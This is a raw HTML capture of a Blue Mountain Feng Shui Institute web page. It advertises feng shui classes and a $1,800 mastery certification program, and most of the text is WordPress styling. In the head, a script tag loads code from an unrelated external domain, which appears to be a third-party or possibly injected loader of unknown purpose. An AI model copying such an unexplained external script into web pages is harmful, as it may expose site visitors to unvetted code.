

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluemountainfengshui.com/on-site-and-mastery-program/
body_size: 20013
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>2020 Feng Shui Class and Mastery Certification Program Taught by Master Hsu | Blue Mountain Feng Shui Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bluemountainfengshui.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<style type="text/css" media="screen">  div .widget_seattle_ninja_social ul.seattle_social_ninja_list li a > i {  color: #689597 !important;  font-size: 32px;  }    div .widget_seattle_ninja_social ul.seattle_social_ninja_list > li:hover {  text-shadow: 0 1px 1px #000000 !important;    }</style><meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Feed" href="https://www.bluemountainfengshui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Comments Feed" href="https://www.bluemountainfengshui.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fon-site-and-mastery-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fon-site-and-mastery-program%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='add-ninja-admin-style-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bluemountainfengshui.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bluemountainfengshui.com/wp-json/wp/v2/pages/3346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluemountainfengshui.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bluemountainfengshui.com/on-site-and-mastery-program/" />
<link rel='shortlink' href='https://www.bluemountainfengshui.com/?p=3346' />
<meta name="follow.[base64]" content="7pU4PR3jwbs61SNSk1zD"/><meta property="og:image:secure_url" content="https://www.bluemountainfengshui.com/wp-content/uploads/2020/01/DrHsu_2020s.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.bluemountainfengshui.com/wp-content/uploads/2020/01/DrHsu_2020s.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="900" data-id="sfsi" /><meta property="og:image:height" content="450" data-id="sfsi" /><meta property="og:url" content="https://www.bluemountainfengshui.com/on-site-and-mastery-program/" data-id="sfsi" /><meta property="og:description" content="&nbsp;
Date:
Regular Program (with Evening Class) -  to be announced after the Coronavirus pandemic is over
Taught by Master Hsu
Mastery Certification Program (Day Class Only) - to be announced after the Coronavirus pandemic is over
Taught by Master Hsu
Place:
14771 NE 3rd St. Unit 19, Bellevue, Washington, USA 98007
Registration:
A 50% deposit is due a registration by check or Paypal.
Phone: 206-523-3946
Email: shantunghsu@gmail.com



FS 101  Form School Feng Shui (1) –The Essence of Feng Shui
9 am to 5 pm

FS 201   Yin-Yang Theory –The Fundamental of Natural Laws
9 am to 5 pm

FS 102  Form School Feng Shui (2) – Ideal House design
Opt 1.  Day class          9 am to 5pm
Opt 2.  Evening class   6 pm to 9 pm

FS 202  Five Element Theory -  The Law of Transformation
Opt 1.  Day Class          9 am to 5 pm
Opt 2.  Evening Class    6 pm to  9pm

FS 301  Feng Shui for  Business and Office Design
Opt 1. Day Class         9 am to 5 pm
Opt 2. Evening Class  6 am to 9 pm

FS 303 Signs and Symbols – Tapping into the secret of human and natural world.
Opt 1.  Day Class            9 am to 5 pm
Opt 2.  Evening Class   6 pm to 9 pm

FS 104 Feng Shui for Landscape and Garden Design
Opt 1.  Day Class         9 am to 5 pm
Opt 2.  Evening Class  6 pm to 9 am

FS 402  Case Study and Field Trip  9am to 5pm
9 am to 5 pm

FS 401  Feng Shui Remedy
9 am to 5 pm

FS 500  Course Review – Guidance for Feng Shui Consultation
9 am to 5 pm



Note:

 	Class can be taken individually
 	Opt 1 and Opt 2 are the same class
 	Tuition for each class is $180.00




Mastery Certification Program
After completion of all 10 course works, graduates are required to:

1. Work on assigned quiz (50-100)
2. Work on an independent research project

Post Graduate Guidance

All certified Blue Mountain Feng Shui consultants have free access to Dr. Shan-Tung Hsu and other Blue Mountain teachers for continued guidance in their study and practice.
Tuition: US$ 1,800.00

A 50% deposit is due at registration and the remainder 50% is due prior to the first day of class.
–Includes: Certified Diploma, books, lecture material, lunch
–Not Included: International and local travel, lodging, breakfast and dinner, local transportation

Register by June 1st to receive a 10% discount.

Go to Registration Page

[caption id=attachment_3685 align=aligncenter width=1170] Photo: Maxim Fesenko[/caption]" data-id="sfsi" /><meta property="og:title" content="2020 Feng Shui Class and Mastery Certification Program Taught by Master Hsu" data-id="sfsi" /><!-- <meta name="vfbPro" version="2.5.1" /> -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip: rect(1px 1px 1px 1px); /* IE7 */
		clip: rect(1px, 1px, 1px, 1px);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="32x32" />
<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<meta name="msapplication-TileImage" content="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<style id="sccss">/*
Theme Name: Twenty Twelve Child
Theme URI: http://wordpress.org/themes/twentytwelve/Child
Author: Ken Fujimoto
Author URI: http://www.kfmoto.com
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width
Text Domain: twentytwelved

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/*********************
BASIC STYLES
*************************/

#primary article header > div.comments-link {display:none;}

body div#page #content article div.entry-content p,
.entry-content p, .entry-summary p, .comment-content p, .mu_register p 
{margin: 0 0 1rem 0;}

.indent {margin-left: 50px;}
.indent1 {margin-left: 60px;}
.indent2 {margin-left: 75px;}
.indent3 {margin-left: 100px}
.indent4 {margin-left:125px;}
.indent5 {margin-left:150px;}
/* homepage */


body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:link,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:visited, a:link, a:visited
{
color:#21759B;
}

a:link, a:visited, a:hover, a:active
{
color:#21759B !important;
}

ul#menu-main.nav-menu li.menu-item a:link,
ul#menu-main.nav-menu li.menu-item a:visited,
ul#menu-main.nav-menu li.menu-item a:hover,
ul#menu-main.nav-menu li.menu-item a:active
{
color: #ffffff !important;
}


#primary.site-content div#content article div.entry-content div.ltbluebox p.testimonial
{
	background-color: #e0e9fa;
	padding: 10px;
}

p.testimonial span
{
 float: right;
position: relative;
top:-18px;
right:100px;
}

header#masthead.site-header a img.header-image {margin-top:0;}

body.single #page div#main.wrapper div#primary.site-content div#content article header.entry-header img.attachment-post-thumbnail,
#post-2887 > header > img
{display: none;}


/* LANG FLAGS */

a.langbf_zm,
